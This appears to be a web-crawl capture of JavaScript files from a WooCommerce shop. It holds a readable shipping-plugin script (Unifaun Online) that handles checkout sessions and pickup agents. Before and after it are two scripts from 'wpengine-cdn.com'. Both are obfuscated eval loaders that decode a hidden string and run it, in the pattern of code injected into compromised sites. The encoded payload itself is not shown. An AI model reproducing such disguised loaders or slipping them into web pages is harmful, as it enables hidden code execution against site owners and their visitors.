content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5614
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"PflVJkLoQ",16,6,53))

--- FILE ---
content_type: application/javascript
request_url: https://frontapply.se/wp-content/plugins/unifaun_online/assets/js/script.js
body_size: 2812
content:
if (typeof(jQuery) !== 'undefined') {
    /* global jQuery, setTimeout */
    (function($) {
        "use strict";
        $(document).ready(function() {
            if (typeof(Mediastrategi_UnifaunOnline_AjaxObject) !== 'undefined') {
                /* global Mediastrategi_UnifaunOnline_AjaxObject */

                // NOTE we use namespace: Mediastrategi_UnifaunDCO_ and CamelCase

                /**
                 * @var {Boolean}
                 */
                var Mediastrategi_UnifaunOnline_LockedInterface = false;

                /**
                 * @var {Boolean}
                 */
                var Mediastrategi_UnifaunOnline_LastSessionString = '';

                /**
                 * @var {Object}
                 */
                var Mediastrategi_UnifaunOnline_LastSessionObject = {};

                /**
                 * @var {null|Object}
                 */
                var Mediastrategi_UnifaunOnline_AjaxTransaction = null;

                /**
                 * Refresh rate in ms to detect new server-side shipping methods
                 *
                 * @var {Number}
                 */
                var Mediastrategi_UnifaunOnline_RefreshRate = 250;

                /**
                 * @param {Function} callback
                 */
                function Mediastrategi_UnifaunOnline_Debug(callback) {
                    if (Mediastrategi_UnifaunOnline_AjaxObject.Config.Debug) {
                        callback();
                    }
                }

                /**
                 * Flag state as loaded
                 */
                function Mediastrategi_UnifaunOnline_Loaded()
                {
                    $(document.body).addClass('msuo-loaded');
                }

                /**
                 * @return {Boolean}
                 */
                function Mediastrategi_UnifaunOnline_IsLockedInterface()
                {
                    return Mediastrategi_UnifaunOnline_LockedInterface;
                }

                /**
                 *
                 */
                function Mediastrategi_UnifaunOnline_LockInterface()
                {
                    Mediastrategi_UnifaunOnline_LockedInterface = true;
                    if (!$(document.body).hasClass('msuo-locked')) {
                        $(document.body).addClass('msuo-locked');
                    }
                    if ($(document.body).hasClass('msuo-unlocked')) {
                        $(document.body).removeClass('msuo-unlocked');
                    }
                }

                /**
                 *
                 */
                function Mediastrategi_UnifaunOnline_UnlockInterface()
                {
                    Mediastrategi_UnifaunOnline_LockedInterface = false;
                    if (!$(document.body).hasClass('msuo-unlocked')) {
                        $(document.body).addClass('msuo-unlocked');
                    }
                    if ($(document.body).hasClass('msuo-locked')) {
                        $(document.body).removeClass('msuo-locked');
                    }
                }

                /**
                 * This will trigger WooCommerce to refresh checkout.
                 * Will be triggered after a session has been changed.
                 */
                function Mediastrategi_UnifaunOnline_UpdateCheckout()
                {
                    Mediastrategi_UnifaunOnline_Debug(function() {
                        console.log('Mediastrategi_UnifaunOnline_UpdateCheckout()');
                    });
                    $(document.body).trigger('update_checkout');
                }

                /**
                 * A session contains two things:
                 * - zip
                 * - agent
                 *
                 * @param {Object} session
                 */
                function Mediastrategi_UnifaunOnline_UpdateSession(session)
                {
                    Mediastrategi_UnifaunOnline_Debug(function() {
                        console.log('Mediastrategi_UnifaunOnline_UpdateSession()');
                        console.log(session);
                    });
                    if (!Mediastrategi_UnifaunOnline_IsLockedInterface()) {
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log('proceeding since unlocked');
                        });
                        var sessionString = JSON.stringify(session);
                        if (sessionString != Mediastrategi_UnifaunOnline_LastSessionString) {
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log('proceeding since session is new');
                            });
                            Mediastrategi_UnifaunOnline_LockInterface();
                            Mediastrategi_UnifaunOnline_AjaxTransaction = $.ajax({
                                data: {
                                    action: 'Mediastrategi_UnifaunOnline_UpdateShipping',
                                    session: session
                                },
                                dataType: 'json',
                                error: function(response) {
                                    Mediastrategi_UnifaunOnline_UnlockInterface();
                                    console.log('ajax error response');
                                    console.log(response);
                                },
                                success: function(response) {
                                    Mediastrategi_UnifaunOnline_UnlockInterface();
                                    Mediastrategi_UnifaunOnline_Debug(function() {
                                        console.log('ajax response:');
                                        console.log(response);
                                    });
                                    Mediastrategi_UnifaunOnline_LastSessionString = sessionString;
                                    Mediastrategi_UnifaunOnline_LastSessionObject = session;
                                    if (typeof(response.update_checkout) !== 'undefined' &&
                                        response.update_checkout
                                       ) {
                                        Mediastrategi_UnifaunOnline_Debug(function() {
                                            console.log('triggering update of checkout');
                                        });
                                        Mediastrategi_UnifaunOnline_UpdateCheckout();
                                    }
                                },
                                type: 'post',
                                url: Mediastrategi_UnifaunOnline_AjaxObject.AjaxUrl
                            });
                        } else {
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log('Session equals old session, not updating');
                            });
                        }
                    } else {
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log('ignoring since locked');
                        });
                    }
                }

                Mediastrategi_UnifaunOnline_Debug(
                    function() {
                        console.log('Ajax Object:');
                        console.log(Mediastrategi_UnifaunOnline_AjaxObject);
                    }
                );

                // Initialize session
                Mediastrategi_UnifaunOnline_LastSessionObject =
                    Mediastrategi_UnifaunOnline_AjaxObject.Session;
                Mediastrategi_UnifaunOnline_LastSessionString =
                    JSON.stringify(Mediastrategi_UnifaunOnline_LastSessionObject);

                // Custom region selector
                if (Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.zipCode) {
                    var html = '<div class="custom-region-selector">';

                    if (Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.showTitle) {
                        html += '<header>' + Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.title + '</header>';
                    }

                    html += '<input tabindex="2" class="action" value="' + Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.buttonLabel + '" type="button" />'
                        + '<div class="wrapper">'
                        + '<input tabindex="1" class="zip-code-selector" placeholder="' + Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.zipCodePlaceholder + '" value="' + Mediastrategi_UnifaunOnline_LastSessionObject.zip + '" type="text" />'
                        + '</div></div>';

                    var addedContainer = false;
                    if ($('#order_review .shop_table').length) {
                        $('#order_review .shop_table').before($(html));
                        addedContainer = true;
                    } else if ($('#kco-order-review .shop_table').length) {
                        $('#kco-order-review .shop_table').before($(html));
                        addedContainer = true;
                    } else if ($('.wc-svea-checkout-order-details .shop_table').length) {
                        $('.wc-svea-checkout-order-details .shop_table').before($(html));
                        addedContainer = true;
                    }

                    if (addedContainer) {
                        $('.custom-region-selector .action').click(function(event) {
                            event.preventDefault();
                            var session = Mediastrategi_UnifaunOnline_LastSessionObject;
                            session.zip = $('.custom-region-selector input[type="text"]').val();
                            Mediastrategi_UnifaunOnline_UpdateSession(session);
                        });
                        $('.custom-region-selector input[type="text"]').keyup(function(event) {
                            if (event.which == 13) {
                                event.preventDefault();
                                event.stopImmediatePropagation();
                                var session = Mediastrategi_UnifaunOnline_LastSessionObject;
                                session.zip = $('.custom-region-selector input').val();
                                Mediastrategi_UnifaunOnline_UpdateSession(session);
                            }
                        });
                    } else {
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log(
                                'Found no place to add custom region selector!'
                            );
                        });
                    }
                }

                /**
                 * Just enqueue the refresh function for detecting new shipping methods
                 */
                function Mediastrategi_UnifaunOnline_EnqueueRefresh()
                {
                    setTimeout(
                        Mediastrategi_UnifaunOnline_Refresh,
                        Mediastrategi_UnifaunOnline_RefreshRate
                    );
                }

                /**
                 * Check for a refresh of shipping methods
                 */
                function Mediastrategi_UnifaunOnline_Refresh()
                {
                    if ($('#msunifaun_online_updated_shipping').length) {
                        $('#msunifaun_online_updated_shipping').remove();
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log('Found refresh of shipping methods');
                        });
                        Mediastrategi_UnifaunOnline_AttachAgentEventHandlers();
                    }
                    Mediastrategi_UnifaunOnline_EnqueueRefresh();
                }

                /**
                 *
                 */
                function Mediastrategi_UnifaunOnline_AttachAgentEventHandlers()
                {
                    Mediastrategi_UnifaunOnline_Debug(function() {
                        console.log('Attached event handlers');
                    });
                    $('.shipping-extra select').change(function(event) {
                        event.preventDefault();
                        var radio = $('input[type="radio"]', $(this).parents('li').first());
                        var radioCount = $('.woocommerce-shipping-methods input[type="radio"]').length;

                        // Do we lack radios or are related radio checked?
                        if (!radioCount
                            || (radio
                                && $(radio).prop('checked'))
                           ) {
                            var service = $(this).data('service');
                            var packageId = $(this).data('package');
                            var agent = $('option:selected', this).val();
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log(
                                    'Custom pick up agent, service: "'
                                        + service + '", package: "' + packageId + '", agent:'
                                );
                                console.log(agent);
                            });
                            if (service && agent) {
                                var session = Mediastrategi_UnifaunOnline_LastSessionObject;
                                var agents = session.agents ? session.agents : {};
                                agents[packageId] = {
                                    agent: agent,
                                    service: service
                                };
                                session.agents = agents;
                                Mediastrategi_UnifaunOnline_UpdateSession(session);
                            }
                        } else {
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log('Shipping method is not selected');
                            });
                        }
                    });
                }

                Mediastrategi_UnifaunOnline_Loaded();
                Mediastrategi_UnifaunOnline_UnlockInterface();
                Mediastrategi_UnifaunOnline_EnqueueRefresh();
            }
        });
    })(jQuery);
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6981
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"MCSILPdsE",33,3,59))